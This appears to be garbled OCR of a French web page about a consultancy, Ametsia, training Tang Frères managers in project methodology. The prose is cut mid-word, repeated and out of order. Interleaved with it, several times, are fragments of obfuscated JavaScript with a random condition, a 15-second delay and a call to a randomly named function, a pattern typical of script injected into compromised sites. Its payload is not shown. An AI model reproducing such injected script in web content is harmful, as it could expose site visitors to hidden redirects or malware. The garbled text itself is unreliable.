
produits exotiques (à délai très long), la
Direction de Tang Frères, marque de
gr
andom() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6n
delay);}
ande notoriété, a dem
andom() * 5)
delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), 
d'autres missions à Ametsia.
Caractéristiques de la mission
Avant de commencer la mission de refonte
Société, La Direction Générale a dem
ando
(c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), 
Ametsia de former, en plusieurs sessions,
de Cadres à la méthodologie projet de tel
que le suivi du projet en cours soit le plus